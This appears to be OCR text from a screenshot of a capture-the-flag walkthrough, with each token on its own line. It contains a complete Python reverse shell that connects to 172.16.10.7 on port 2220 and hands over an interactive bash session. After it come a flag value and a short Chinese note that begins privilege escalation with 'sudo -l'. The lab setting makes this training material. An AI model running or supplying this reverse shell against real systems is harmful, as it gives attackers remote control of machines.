
#!/usr/bin/python3
from
os
import
dup2
from
subprocess
import
run
import
socket
s
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
s
.
connect
((
"172.16.10.7"
,
2220
))
dup2
(
s
.
fileno
(),
0
)
dup2
(
s
.
fileno
(),
1
)
dup2
(
s
.
fileno
(),
2
)
run
([
"/bin/bash"
,
"-i"
])
flag{109ccb5768c70638e24fb46ee7957e37}

f3
黑客提权其实和我们是一样的，我们先找找常见的
sudo -l 
